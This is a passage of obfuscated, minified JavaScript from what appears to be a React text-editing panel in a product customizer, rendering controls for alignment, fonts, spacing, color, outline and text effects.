_0x484062=_0x4a6486['dyCOZ'](_0x2b749e,0x9),_0x4c03af=_0x4a6486['WVweK'](_0x2b749e,0xa),_0x41c6fe=_0x2b749e(0xe),_0x2a6a09=_0x4a6486['JgqSe'](_0x2b749e,0xf),_0xe361c9=_0x2b749e(0x0),_0x5e4a72=_0x2b749e['n'](_0xe361c9),_0xf31255=_0x4a6486['zCJMc'](_0x2b749e,0xed),_0x425ff2=_0x4a6486['JAvyV'](_0x2b749e,0xc),_0x2dbd6d=_0x4a6486['ttlBg'](_0x2b749e,0x313),_0x1f8095=_0x2b749e['n'](_0x2dbd6d),_0x4befdf=_0x4a6486['dyCOZ'](_0x2b749e,0x85),_0x5d073b=_0x2b749e['n'](_0x4befdf),_0x33ebbc=_0x4a6486['JAvyV'](_0x2b749e,0x84),_0x11ffb9=function(_0x18e962){var _0x3855ec={'nmEcG':_0x4a6486['qOlEm'],'yUAKA':'right','BdPSY':function(_0x27c9f4,_0x35884b){return _0x4a6486['ONNYe'](_0x27c9f4,_0x35884b);},'FUuGm':'circle','EvPbF':'nav\x20nav-pills\x20custom-pills\x20mt-3\x20mb-2','jrkjE':_0x4a6486['UzPzQ'],'vceqF':_0x4a6486['WWjra'],'dtqbc':function(_0x18f17a,_0x277a84){return _0x4a6486['RzvCk'](_0x18f17a,_0x277a84);},'GLVKK':_0x4a6486['FuKcP'],'dWebs':'nav-link','nBgYu':_0x4a6486['ldsyX'],'oVqSI':function(_0x6dcd0d,_0x1541a4){return _0x4a6486['sMNxn'](_0x6dcd0d,_0x1541a4);},'VzDBz':_0x4a6486['RojFS'],'LalUJ':_0x4a6486['xwGXd'],'lXjID':_0x4a6486['mijNb'],'epHaS':_0x4a6486['VlEzp'],'GLGgI':_0x4a6486['WOyMP'],'cWZZH':_0x4a6486['mRMyv'],'xKtey':_0x4a6486['qrZAc'],'fWqrP':_0x4a6486['hCZXx'],'idTKs':function(_0x43bf7c,_0x275d1c){return _0x4a6486['xErMt'](_0x43bf7c,_0x275d1c);},'jcfTp':'url(','DLxdn':function(_0x202da8,_0x51ef00){return _0x4a6486['maKxu'](_0x202da8,_0x51ef00);},'oxShr':function(_0x3b100a,_0xf84a11){return _0x4a6486['maKxu'](_0x3b100a,_0xf84a11);},'ymFdQ':_0x4a6486['tKwLP'],'eAegZ':'nxi\x20nxi-move-right\x20ml-2\x20cursor-pointer','yukjx':_0x4a6486['irDbe'],'QohWZ':_0x4a6486['ZzlZq'],'hyltD':_0x4a6486['XXyQj'],'XvoMl':_0x4a6486['lrJXa'],'ZjSCS':_0x4a6486['Ggdob'],'yjboU':_0x4a6486['TEeyF'],'SZAgx':_0x4a6486['sJsPV'],'JDoGR':_0x4a6486['nYuiF'],'zBwqo':_0x4a6486['ibrwf'],'GSBoz':_0x4a6486['AQViO'],'sDlfd':_0x4a6486['oOPoG'],'gRSob':_0x4a6486['jFiaQ'],'SaZES':function(_0x9def76){return _0x4a6486['MrxrL'](_0x9def76);},'UtDgG':function(_0x174a7a,_0x3d0737){return _0x174a7a!==_0x3d0737;},'MfyoN':function(_0x23c5d2,_0xd0d42f){return _0x4a6486['faIep'](_0x23c5d2,_0xd0d42f);},'KFwoA':'uppercircle','ymGRQ':_0x4a6486['XUruf'],'VwrmZ':_0x4a6486['NtuvL'],'PJqwH':function(_0x179b14){return _0x4a6486['rREbq'](_0x179b14);},'obEQA':function(_0x15e378,_0x1b1904){return _0x4a6486['xsJWg'](_0x15e378,_0x1b1904);},'VaHcq':_0x4a6486['sbQnL'],'MNLvk':_0x4a6486['kVcox'],'GgqlZ':'24px','CieeT':function(_0x1d1756,_0x5b4728){return _0x4a6486['xsJWg'](_0x1d1756,_0x5b4728);},'rXIfR':function(_0x4d4330,_0x411298){return _0x4a6486['HvajX'](_0x4d4330,_0x411298);},'HTWUQ':_0x4a6486['uyrLE'],'zPyuF':_0x4a6486['LnDdW'],'pGoWv':_0x4a6486['yKMXu'],'Ujovq':_0x4a6486['jpxMJ'],'DBvlT':_0x4a6486['OCYhr'],'DcaZu':_0x4a6486['deaKD'],'eEzCU':function(_0x2a58bf,_0x2f9262){return _0x2a58bf+_0x2f9262;},'fVCir':'nf\x20nf-lock\x20cursor-pointer','SnfKv':_0x4a6486['eLXgl'],'rNGJT':_0x4a6486['SlqCX'],'tVhLm':_0x4a6486['xJjql'],'IcQeK':'col-auto','HCogK':'small','cHZVW':_0x4a6486['bXuKL'],'tElwe':function(_0x2a7e9a,_0x2d0eb1){return _0x4a6486['pLjOe'](_0x2a7e9a,_0x2d0eb1);}};if(_0x18e962['loading'])return _0x5e4a72['a']['createElement'](_0xe361c9['Fragment'],null,_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':'card\x20text-input'},_0x5e4a72['a']['createElement'](_0x4a6486['IEXSo'],{'name':'','id':'','cols':'30','rows':'3','className':'form-control','placeholder':_0x18e962['language']['main']['enterText'],'value':_0x18e962['fullText'],'readOnly':!0x0}),_0x5e4a72['a']['createElement']('div',{'className':_0x4a6486['jXChq'],'style':{'background':'rgba(255,\x20255,\x20255,\x200.85)','height':_0x4a6486['EODTQ'],'borderRadius':_0x4a6486['mInnW']}},_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':_0x4a6486['vmbEX']},_0x5e4a72['a']['createElement']('svg',{'width':'38','height':'38','viewBox':_0x4a6486['RxHyb']},_0x5e4a72['a']['createElement']('g',{'fill':_0x4a6486['qrZAc'],'fillRule':_0x4a6486['lsulx']},_0x5e4a72['a']['createElement']('g',{'transform':_0x4a6486['ucnQR'],'strokeWidth':'2'},_0x5e4a72['a']['createElement'](_0x4a6486['imRqp'],{'strokeOpacity':'.5','cx':'18','cy':'18','r':'18'}),_0x5e4a72['a']['createElement'](_0x4a6486['yHTMP'],{'d':_0x4a6486['HAfpZ']},_0x5e4a72['a']['createElement'](_0x4a6486['LCuwE'],{'attributeName':'transform','type':_0x4a6486['nmLRS'],'from':_0x4a6486['EOhHM'],'to':_0x4a6486['RPCLe'],'dur':'1s','repeatCount':_0x4a6486['Kkbqm']}))))))),_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':_0x4a6486['ABJsS']},_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':_0x4a6486['emiBv']},_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':'btn-group\x20disable-item'},_0x5e4a72['a']['createElement']('div',{'className':'btn\x20btn-default\x20border-0'},_0x5e4a72['a']['createElement']('i',{'className':_0x4a6486['LZlrP']}))),_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':_0x4a6486['qixlL']},_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':_0x4a6486['jaESl']},_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':'btn\x20btn-default\x20btn-sm'},_0x5e4a72['a']['createElement']('i',{'className':'nf\x20nf-bold'})),_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':'btn\x20btn-default\x20btn-sm'},_0x5e4a72['a']['createElement']('i',{'className':'nf\x20nf-italic'})),_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':_0x4a6486['satZz']},_0x5e4a72['a']['createElement']('i',{'className':'nf\x20nf-underline'})))),_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':_0x4a6486['NoaOB']},_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':_0x4a6486['satZz']},_0x5e4a72['a']['createElement']('i',{'className':'nf\x20nf-text-left'})),_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':_0x4a6486['satZz']},_0x5e4a72['a']['createElement']('i',{'className':_0x4a6486['VkYCu']})),_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':_0x4a6486['satZz']},_0x5e4a72['a']['createElement']('i',{'className':_0x4a6486['NiUhw']})))))));function _0xbd3510(){var _0x3eab6b={'RpUbJ':_0x4a6486['otDpj'],'sEZHe':_0x4a6486['rJZYs']};return _0x5e4a72['a']['createElement'](_0xe361c9['Fragment'],null,_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'id':_0x4a6486['kQDYt']},_0x5e4a72['a']['createElement'](_0x4a6486['zgtkD'],{'id':_0x4a6486['zEAbh'],'version':'1.1','width':'600','height':_0x4a6486['aqlQE'],'viewBox':_0x4a6486['kXrjd'],'xmlns':_0x4a6486['nsSEz'],'xmlnsXlink':_0x4a6486['pMeIR']},_0x5e4a72['a']['createElement']('g',{'id':_0x4a6486['DRjyD']}))),_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':_0x18e962['isNameNumberElem']?_0x4a6486['oOPoG']:_0x4a6486['CIsnj']},_0x5e4a72['a']['createElement'](_0x33ebbc['DebounceInput'],{'cols':'30','rows':'3','dir':'auto','element':_0x4a6486['IEXSo'],'className':'form-control','placeholder':_0x18e962['language']['main']['enterText'],'style':{'textAlign':_0x18e962['align']},'value':_0x18e962['isVertical']?_0x18e962['fullText']['replace'](/\n|\r/g,''):_0x18e962['fullText'],'onChange':function(_0x3846b4){return _0x18e962['getInputText'](_0x3846b4['target']['value']);},'onKeyDown':function(_0xfe8a2b){return _0x18e962['onEnterPress'](_0xfe8a2b);},'maxLength':_0x18e962['isMaxCharAllowed']?_0x18e962['maxCharAllowed']:'','debounceTimeout':_0x18e962['isVertical']?0x0:_0x18e962['debounceTime']}),_0x5e4a72['a']['createElement']('div',{'className':'card-footer'},_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':_0x4a6486['emiBv']},_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':''===_0x18e962['fullText']||0x0!==_0x18e962['numoflines']&&!_0x18e962['isVertical']?_0x4a6486['UoyNf']:'btn-group'},_0x4a6486['GSoCV']('none',_0x18e962['selectedEffect']['type'])&&_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':_0x4a6486['TqgSB'](_0x4a6486['zbCXw']+(_0x18e962['isVertical']?_0x4a6486['EnqyU']:''),_0x4a6486['fsCQC'](_0x18e962['numoflines'],0x0)&&!_0x18e962['isVertical']?_0x4a6486['cRXZD']:''),'title':_0x4a6486['bLErV'],'onClick':function(){return _0x18e962['applyVerticalText']();}},_0x5e4a72['a']['createElement']('i',{'className':_0x4a6486['LZlrP']}))),_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':_0x4a6486['qixlL']},_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':_0x4a6486['jaESl']},_0x5e4a72['a']['createElement']('div',{'className':_0x4a6486['satZz']},_0x5e4a72['a']['createElement']('i',{'className':_0x4a6486['YafiQ']})),_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':_0x4a6486['satZz']},_0x5e4a72['a']['createElement']('i',{'className':_0x4a6486['VIowd']})),_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':_0x4a6486['satZz']},_0x5e4a72['a']['createElement']('i',{'className':_0x4a6486['eHwUJ']})))),_0x5e4a72['a']['createElement']('div',{'className':''!==_0x18e962['fullText']?_0x4a6486['NoaOB']:'disable-item'},_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':_0x4a6486['GSoCV']('left',_0x18e962['align'])?_0x4a6486['ehuwN']:'btn\x20btn-default\x20btn-sm','onClick':function(){return _0x18e962['setTextAlign'](_0x3855ec['nmEcG']);}},_0x5e4a72['a']['createElement']('i',{'className':'nf\x20nf-text-left','title':_0x4a6486['BIlst']})),_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':_0x4a6486['aKtOy']('center',_0x18e962['align'])?'btn\x20btn-default\x20btn-sm\x20active':_0x4a6486['satZz'],'onClick':function(){return _0x18e962['setTextAlign'](_0x3eab6b['RpUbJ']);}},_0x5e4a72['a']['createElement']('i',{'className':_0x4a6486['VkYCu'],'title':'Center'})),_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':_0x4a6486['Uuouj'](_0x4a6486['mLJZq'],_0x18e962['align'])?_0x4a6486['ehuwN']:_0x4a6486['satZz'],'onClick':function(){return _0x18e962['setTextAlign'](_0x3855ec['yUAKA']);}},_0x5e4a72['a']['createElement']('i',{'className':_0x4a6486['NiUhw'],'title':_0x4a6486['ECYxq']})))))),_0x18e962['isMaxCharAllowed']&&_0x5e4a72['a']['createElement']('p',{'className':_0x4a6486['eCgji']},_0x4a6486['tlFDP'](_0x4a6486['UNcDr'](_0x18e962['maxCharAllowed'],_0x18e962['fullText']['length']),0x0)?_0x4a6486['TqgSB'](_0x4a6486['WgVjk'](_0x4a6486['UNcDr'](_0x18e962['maxCharAllowed'],_0x18e962['fullText']['length']),'\x20'),_0x18e962['language']['cart']['charactersLeft']):_0x4a6486['TqgSB']('0\x20',_0x18e962['language']['cart']['charactersLeft'])),(function(){var _0xaf8d2d={'HvMOP':'simple'};if(_0x18e962['fullText']&&_0x18e962['enableGraphicFont']&&!_0x18e962['isNameNumberElem']&&(!_0x18e962['selectedElm']||_0x18e962['isTemplateEdit']||_0x18e962['selectedElm']&&_0x18e962['selectedElm']['prefs']&&_0x18e962['selectedElm']['prefs']['lock']&&_0x3855ec['BdPSY'](!0x1,_0x18e962['selectedElm']['prefs']['lock']['editFont'])&&_0x3855ec['FUuGm']!=_0x18e962['selectedElm']['prefs']['effect']&&'uppercircle'!=_0x18e962['selectedElm']['prefs']['effect']&&!_0x18e962['isEmbroideryEnable']))return _0x5e4a72['a']['createElement']('ul',{'className':_0x3855ec['EvPbF'],'id':_0x3855ec['jrkjE'],'role':'tablist'},_0x5e4a72['a']['createElement']('li',{'className':_0x3855ec['vceqF']},_0x5e4a72['a']['createElement']('a',{'href':'#/','className':_0x3855ec['dtqbc'](!0x0,_0x18e962['isSimpleFontActive'])?_0x3855ec['GLVKK']:_0x3855ec['dWebs'],'onClick':function(){return _0x18e962['openFonts'](_0xaf8d2d['HvMOP'],!0x0);}},_0x18e962['language']['fonts']['simpleFonts'])),_0x5e4a72['a']['createElement']('li',{'className':_0x3855ec['vceqF']},_0x5e4a72['a']['createElement']('a',{'href':'#/','className':_0x3855ec['dtqbc'](!0x1,_0x18e962['isSimpleFontActive'])?_0x3855ec['GLVKK']:_0x3855ec['dWebs'],'onClick':function(){return _0x18e962['openFonts'](_0x3eab6b['sEZHe'],!0x0);}},_0x18e962['language']['fonts']['graphicFonts'])));}()));}function _0xdecc66(){var _0x379e8;if(_0x18e962['isSimpleFontActive'])return _0x5e4a72['a']['createElement'](_0xe361c9['Fragment'],null,_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':_0x4a6486['HvajX']('',_0x18e962['fullText'])?'listView-elements':_0x4a6486['oOPoG']},_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':_0x4a6486['mijNb']},_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':_0x4a6486['VlEzp']},_0x18e962['language']['text']['fontSize']),_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':_0x4a6486['WOyMP']},_0x5e4a72['a']['createElement'](_0x1f8095['a'],{'maxValue':0x18,'minValue':_0x18e962['minFontSize'],'value':_0x18e962['fontSize'],'step':0x2,'onChange':function(_0x3f9440){return _0x18e962['onFontSizeChange'](_0x3f9440);}}),_0x5e4a72['a']['createElement'](_0x33ebbc['DebounceInput'],{'className':_0x4a6486['XUruf'],'minLength':0x1,'debounceTimeout':0x1f4,'value':_0x18e962['fontSize']?_0x18e962['fontSize']:_0x18e962['minFontSize'],'onChange':_0x18e962['validateFontSize'],'pattern':_0x4a6486['NtuvL']})))),_0x5e4a72['a']['createElement']('div',{'className':_0x4a6486['unpAZ']('',_0x18e962['fullText'])&&!_0x18e962['isVertical']&&_0x4a6486['faIep'](0x1,null===(_0x379e8=_0x18e962['selectedEffect'])||_0x4a6486['hkhoT'](void 0x0,_0x379e8)?void 0x0:_0x379e8['id'])&&_0x18e962['selectedElm']&&_0x4a6486['HOeWW'](_0x4a6486['imRqp'],_0x18e962['selectedElm']['prefs']['effect'])&&_0x4a6486['wIict'](_0x4a6486['UNjmU'],_0x18e962['selectedElm']['prefs']['effect'])?_0x4a6486['xwGXd']:_0x4a6486['oOPoG']},_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':'text-options'},_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':_0x4a6486['VlEzp']},_0x18e962['language']['text']['letterSpacing']),_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':_0x4a6486['WOyMP']},_0x5e4a72['a']['createElement'](_0x1f8095['a'],{'maxValue':0x64,'minValue':0x0,'value':_0x18e962['letterSpace'],'step':0x5,'onChange':function(_0x548cb3){return _0x18e962['onLetterSpaceChange'](_0x548cb3);}}),_0x5e4a72['a']['createElement'](_0x33ebbc['DebounceInput'],{'className':'output','minLength':0x1,'value':_0x18e962['letterSpace']?_0x18e962['letterSpace']:'0','onChange':_0x18e962['validateLetterSpace'],'pattern':_0x4a6486['NtuvL']})))),_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':_0x4a6486['xwGXd'],'style':{'display':_0x4a6486['NGBlu'](_0x18e962['numoflines'],0x0)||_0x18e962['isVertical']?'block':_0x4a6486['qrZAc']}},_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':'text-options'},_0x5e4a72['a']['createElement']('div',{'className':_0x4a6486['VlEzp']},_0x18e962['isVertical']?_0x18e962['language']['text']['letterSpacing']:_0x18e962['language']['text']['lineSpacing']),_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':_0x4a6486['WOyMP']},_0x5e4a72['a']['createElement'](_0x1f8095['a'],{'maxValue':0x64,'minValue':0x0,'value':_0x18e962['lineSpace'],'step':0x5,'onChange':function(_0xe5ba90){return _0x18e962['onLineSpaceChange'](_0xe5ba90);}}),_0x5e4a72['a']['createElement'](_0x33ebbc['DebounceInput'],{'className':'output','minLength':0x1,'value':_0x18e962['lineSpace']?_0x18e962['lineSpace']:'0','onChange':_0x18e962['validateLineSpace'],'pattern':'[0-9]*'})))));}function _0x1cf5b3(){var _0x404ada={'bGIrV':_0x3855ec['nBgYu']};if(!_0x18e962['selectedElm']||_0x18e962['isTemplateEdit']||_0x18e962['selectedElm']&&_0x18e962['selectedElm']['prefs']&&_0x18e962['selectedElm']['prefs']['lock']&&_0x3855ec['oVqSI'](!0x1,_0x18e962['selectedElm']['prefs']['lock']['colorEdit'])&&_0x18e962['isShowColorOption'])return _0x5e4a72['a']['createElement'](_0x3855ec['VzDBz'],{'className':_0x3855ec['LalUJ']},_0x5e4a72['a']['createElement'](_0x3855ec['VzDBz'],{'className':_0x3855ec['lXjID']},_0x5e4a72['a']['createElement'](_0x3855ec['VzDBz'],{'className':_0x3855ec['epHaS']},_0x18e962['language']['text']['textColor']),_0x5e4a72['a']['createElement']('div',{'className':_0x3855ec['GLGgI'],'onClick':function(){return _0x18e962['openView'](_0x404ada['bGIrV']);}},_0x5e4a72['a']['createElement']('div',{'className':_0x3855ec['cWZZH']},_0x3855ec['xKtey']===_0x18e962['fillColor']?_0x5e4a72['a']['createElement'](_0x3855ec['VzDBz'],{'className':_0x3855ec['fWqrP'],'style':{'backgroundImage':_0x3855ec['idTKs'](_0x3855ec['jcfTp']+_0x5d073b['a'],')')}}):/^#([0-9A-F]{3}){1,2}$/i['test'](_0x18e962['fillColor'])?_0x5e4a72['a']['createElement'](_0x3855ec['VzDBz'],{'className':_0x3855ec['fWqrP'],'style':{'background':_0x18e962['fillColor']}}):_0x5e4a72['a']['createElement'](_0x3855ec['VzDBz'],{'className':_0x3855ec['fWqrP'],'style':{'background':_0x3855ec['DLxdn'](_0x3855ec['DLxdn'](_0x3855ec['oxShr'](_0x3855ec['jcfTp']+_0x425ff2['a']['assets_path'],_0x3855ec['ymFdQ']),_0x18e962['fillColor']),')')}})),_0x5e4a72['a']['createElement']('i',{'className':_0x3855ec['eAegZ']}))));}function _0x21b194(){if(!_0x18e962['selectedElm']||_0x18e962['isTemplateEdit']||_0x18e962['selectedElm']&&_0x18e962['selectedElm']['prefs']&&_0x18e962['selectedElm']['prefs']['lock']&&_0x3855ec['dtqbc'](!0x1,_0x18e962['selectedElm']['prefs']['lock']['colorEdit'])&&_0x18e962['isShowColorOption'])return _0x5e4a72['a']['createElement'](_0x3855ec['VzDBz'],{'className':0x1===_0x18e962['showOutLine']?_0x3855ec['LalUJ']:'listView-elements\x20hidden'},_0x5e4a72['a']['createElement'](_0x3855ec['VzDBz'],{'className':_0x3855ec['lXjID']},_0x5e4a72['a']['createElement'](_0x3855ec['VzDBz'],{'className':_0x3855ec['epHaS']},_0x18e962['language']['text']['outline']),_0x5e4a72['a']['createElement'](_0x3855ec['VzDBz'],{'className':_0x3855ec['GLGgI'],'onClick':function(){return _0x18e962['openView']('textOutline');}},_0x5e4a72['a']['createElement'](_0x3855ec['VzDBz'],{'className':_0x3855ec['cWZZH']},_0x5e4a72['a']['createElement']('div',{'className':_0x3855ec['yukjx']},_0x18e962['strokeWidth'],_0x3855ec['QohWZ']),/^#([0-9A-F]{3}){1,2}$/i['test'](_0x18e962['strokeColor'])?_0x5e4a72['a']['createElement'](_0x3855ec['VzDBz'],{'className':_0x3855ec['fWqrP'],'style':{'background':_0x18e962['strokeColor']}}):_0x3855ec['xKtey']===_0x18e962['strokeColor']?_0x5e4a72['a']['createElement'](_0x3855ec['VzDBz'],{'className':_0x3855ec['fWqrP'],'style':{'backgroundImage':_0x3855ec['idTKs'](_0x3855ec['oxShr'](_0x3855ec['jcfTp'],_0x5d073b['a']),')')}}):_0x5e4a72['a']['createElement'](_0x3855ec['VzDBz'],{'className':'color-swatch','style':{'background':_0x3855ec['oxShr'](_0x3855ec['oxShr'](_0x3855ec['DLxdn'](_0x3855ec['oxShr']('url(',_0x425ff2['a']['assets_path']),_0x3855ec['ymFdQ']),_0x18e962['strokeColor']),')')}})),_0x5e4a72['a']['createElement']('i',{'className':_0x3855ec['hyltD']}))));}return _0x5e4a72['a']['createElement'](_0xe361c9['Fragment'],null,_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'id':_0x4a6486['ugrTj'],'style':{'opacity':'0','position':_0x4a6486['pmlmw'],'zIndex':'-9'}},_0x18e962['fullText']),_0x5e4a72['a']['createElement']('div',{'className':_0x4a6486['wTcWE']},_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':_0x4a6486['iHfmB'](_0x4a6486['WWjra'],_0x4a6486['sMNxn']('',_0x18e962['activeView'])?_0x4a6486['EnqyU']:''),'onClick':function(){return _0x18e962['openView']('');}},_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':_0x4a6486['QVTiZ']},_0x5e4a72['a']['createElement']('i',{'className':_0x4a6486['jeyOP']})),_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':'nav-item-label'},_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':_0x4a6486['zBVyn']},_0x5e4a72['a']['createElement']('span',{'className':''},_0x18e962['language']['main']['settings'])))),(function(){if(!_0x18e962['selectedElm']||_0x18e962['isTemplateEdit']||_0x18e962['selectedElm']&&_0x18e962['selectedElm']['prefs']&&_0x18e962['selectedElm']['prefs']['lock']&&_0x4a6486['hkhoT'](!0x1,_0x18e962['selectedElm']['prefs']['lock']['editFont']))return _0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':_0x4a6486['OvVfd'](_0x4a6486['WWjra'],_0x4a6486['RzvCk'](_0x4a6486['lrJXa'],_0x18e962['activeView'])?_0x4a6486['EnqyU']:''),'onClick':function(){return _0x18e962['openView'](_0x3855ec['XvoMl']);}},_0x5e4a72['a']['createElement']('div',{'className':_0x4a6486['QVTiZ']},_0x5e4a72['a']['createElement']('i',{'className':'nf\x20nf-font-symbol'})),_0x5e4a72['a']['createElement']('div',{'className':_0x4a6486['uzfje']},_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':_0x4a6486['zBVyn']},_0x5e4a72['a']['createElement'](_0x4a6486['XNdBE'],{'className':''},_0x18e962['language']['text']['fonts']))));}()),_0x18e962['isSimpleFontActive']&&_0x5e4a72['a']['createElement'](_0xe361c9['Fragment'],null,(function(){if(!_0x18e962['selectedElm']||_0x18e962['isTemplateEdit']||_0x18e962['selectedElm']&&_0x18e962['selectedElm']['prefs']&&_0x18e962['selectedElm']['prefs']['lock']&&_0x4a6486['hkhoT'](!0x1,_0x18e962['selectedElm']['prefs']['lock']['colorEdit']))return _0x5e4a72['a']['createElement'](_0xe361c9['Fragment'],null,_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':_0x4a6486['MlkNn'](_0x4a6486['WWjra'],'textColor'===_0x18e962['activeView']?_0x4a6486['EnqyU']:''),'onClick':function(){return _0x18e962['openView']('textColor');}},_0x5e4a72['a']['createElement']('div',{'className':_0x4a6486['QVTiZ']},_0x5e4a72['a']['createElement']('i',{'className':_0x4a6486['NyKkw']})),_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':'nav-item-label'},_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':'label-title'},_0x5e4a72['a']['createElement'](_0x4a6486['XNdBE'],{'className':''},'Color')))),_0x5e4a72['a']['createElement']('div',{'className':_0x4a6486['RzvCk'](0x1,_0x18e962['showOutLine'])?_0x4a6486['OvVfd'](_0x4a6486['WWjra'],_0x4a6486['Ggdob']===_0x18e962['activeView']?_0x4a6486['EnqyU']:''):_0x4a6486['vEnpX'],'onClick':function(){return _0x18e962['openView'](_0x3855ec['ZjSCS']);}},_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':_0x4a6486['QVTiZ']},_0x5e4a72['a']['createElement']('i',{'className':_0x4a6486['gJJzp']})),_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':_0x4a6486['uzfje']},_0x5e4a72['a']['createElement']('div',{'className':_0x4a6486['zBVyn']},_0x5e4a72['a']['createElement'](_0x4a6486['XNdBE'],{'className':''},'Outline')))));}()),_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':_0x4a6486['MlkNn'](_0x4a6486['xErMt'](_0x4a6486['WWjra'],_0x4a6486['Uuouj'](_0x4a6486['ibrwf'],_0x18e962['activeView'])?_0x4a6486['EnqyU']:''),_0x18e962['isNameNumberElem']?_0x4a6486['zoddx']:''),'onClick':function(){return _0x18e962['openView'](_0x4a6486['ibrwf']);}},_0x5e4a72['a']['createElement']('div',{'className':_0x4a6486['QVTiZ']},_0x5e4a72['a']['createElement']('i',{'className':_0x4a6486['XuSjc']})),_0x5e4a72['a']['createElement']('div',{'className':_0x4a6486['uzfje']},_0x5e4a72['a']['createElement']('div',{'className':'label-title'},_0x5e4a72['a']['createElement'](_0x4a6486['XNdBE'],{'className':''},_0x18e962['language']['text']['effects'])))))),_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':_0x4a6486['aKtOy']('',_0x18e962['activeView'])?_0x4a6486['HobCz']:_0x4a6486['oOPoG']},_0x4a6486['eUstW'](_0xbd3510),(function(){var _0x54e31f={'aRzZU':_0x3855ec['XvoMl'],'NLFpE':'height'};if(_0x18e962['isSimpleFontActive'])return _0x5e4a72['a']['createElement']('div',{'className':''!==_0x18e962['fullText']?'listView':_0x3855ec['sDlfd']},_0x5e4a72['a']['createElement']('div',{'className':_0x3855ec['gRSob']},(function(){if(!_0x18e962['selectedElm']||_0x18e962['isTemplateEdit']||_0x18e962['selectedElm']&&_0x18e962['selectedElm']['prefs']&&_0x18e962['selectedElm']['prefs']['lock']&&!0x1===_0x18e962['selectedElm']['prefs']['lock']['editFont'])return _0x5e4a72['a']['createElement'](_0x3855ec['VzDBz'],{'className':_0x3855ec['LalUJ']},_0x5e4a72['a']['createElement'](_0x3855ec['VzDBz'],{'className':_0x3855ec['lXjID']},_0x5e4a72['a']['createElement']('div',{'className':_0x3855ec['epHaS']},'\x20',_0x18e962['language']['text']['fonts']),_0x5e4a72['a']['createElement'](_0x3855ec['VzDBz'],{'className':_0x3855ec['GLGgI'],'onClick':function(){return _0x18e962['openView'](_0x54e31f['aRzZU']);}},_0x5e4a72['a']['createElement']('div',{'className':_0x3855ec['yjboU']},_0x5e4a72['a']['createElement']('div',{'id':_0x3855ec['SZAgx'],'className':_0x3855ec['JDoGR'],'style':{'fontFamily':_0x18e962['selectedFont']?_0x18e962['selectedFont']['font_family']:''}},_0x18e962['language']['text']['fontStyle'])),_0x5e4a72['a']['createElement']('i',{'className':_0x3855ec['eAegZ']}))));}()),_0x3855ec['SaZES'](_0xdecc66),_0x5e4a72['a']['createElement'](_0x3855ec['VzDBz'],{'className':_0x3855ec['UtDgG']('',_0x18e962['fullText'])&&_0x3855ec['MfyoN'](_0x3855ec['KFwoA'],_0x18e962['selectedEffect']['type'])?_0x3855ec['LalUJ']:_0x3855ec['sDlfd']},_0x5e4a72['a']['createElement'](_0x3855ec['VzDBz'],{'className':_0x3855ec['lXjID']},_0x5e4a72['a']['createElement'](_0x3855ec['VzDBz'],{'className':'text-options-left'},_0x18e962['language']['text']['effectSize']?_0x18e962['language']['text']['effectSize']:'Effect\x20Size'),_0x5e4a72['a']['createElement']('div',{'className':_0x3855ec['GLGgI']},_0x5e4a72['a']['createElement'](_0x1f8095['a'],{'maxValue':_0x18e962['selectedEffect']['maxSize'],'minValue':_0x18e962['selectedEffect']['minSize'],'value':_0x18e962['artSize']?_0x18e962['artSize']:0x1,'step':0.01,'onChange':function(_0x134cca){return 